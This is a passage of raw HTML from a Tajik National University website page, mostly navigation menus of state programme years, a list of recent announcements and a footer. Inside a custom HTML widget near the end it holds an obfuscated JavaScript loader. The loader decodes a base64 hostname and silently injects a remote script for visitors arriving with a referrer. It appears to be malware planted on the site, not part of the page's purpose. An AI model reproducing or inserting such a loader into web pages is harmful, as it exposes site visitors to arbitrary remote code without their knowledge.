                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696d3a0f4049f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696d3a0f4049f" ><script>var block_td_uid_6_696d3a0f4049f = new tdBlock();
block_td_uid_6_696d3a0f4049f.id = "td_uid_6_696d3a0f4049f";
block_td_uid_6_696d3a0f4049f.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_696d3a0f4049f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696d3a0f4049f_rand","tdc_css_class_style":"td_uid_6_696d3a0f4049f_rand_style"}';
block_td_uid_6_696d3a0f4049f.td_column_number = "1";
block_td_uid_6_696d3a0f4049f.block_type = "td_block_7";
block_td_uid_6_696d3a0f4049f.post_count = "6";
block_td_uid_6_696d3a0f4049f.found_posts = "106";
block_td_uid_6_696d3a0f4049f.header_color = "#";
block_td_uid_6_696d3a0f4049f.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d3a0f4049f.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_696d3a0f4049f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_696d3a0f4049f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696d3a0f44f74
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
